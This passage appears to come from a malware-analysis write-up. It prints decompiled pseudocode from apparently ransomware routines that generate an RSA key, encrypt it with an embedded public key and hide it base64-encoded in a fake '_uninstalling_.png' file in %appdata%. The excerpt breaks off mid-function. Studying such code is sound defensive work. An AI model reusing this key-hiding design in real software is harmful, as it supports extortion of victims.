 ExpandEnvironmentStringsW(L"%appdata%\\_uninstalling_.png", &Dst, 0x104u);
v1 = CreateFileW(&Dst, 0x80000000, 1u, 0, 3u, 0x80u, 0);
v2 = v1;
pdwDataLen = v1;
if ( v1 == -1 )
{
v8 = GenRSAKey_40295D();
v9 = v8;
if ( v8 )
{
CryptImportKey(hProv, *v8, v8[2], 0, 0, &phKey);
v10 = ImpRSAPubKey_40290E();
NumberOfBytesRead = v10;
if ( v10 )
{
v11 = HeapAlloc_402FA1(0x200);
v12 = v11;
if ( !v11 )
goto LABEL_18;
memcopy_402FCA(v9[1], v11, v9[3]);
pdwDataLen = v9[3];
if ( CryptEncrypt(v10, 0, 1, 0, v12, &pdwDataLen, 0x200u) )
{
lpBuffer = base64_encode_4027E6(v12, pdwDataLen);
hFile = CreateFileW(&Dst, 0x40000000u, 1u, 0, 2u, 6u, 0);
if ( hFile != -1 )
{
v13 = lstrlenA(lpBuffer);
WriteFile(hFile, lpBuffer, v13 + 1, &NumberOfBytesWritten, 0);
WriteFile(hFile, *v9, v9[2], &NumberOfBytesWritten, 0);
CloseHandle(hFile);
v10 = NumberOfBytesRead;
}
}
memset0_402FE5(v12, 0x200u);
HeapFree_402FB5(v14);
CryptDestroyKey(v10);
}
memset0_402FE5(v9[1], v9[3]);
sub_402A29(v9);
Ots安全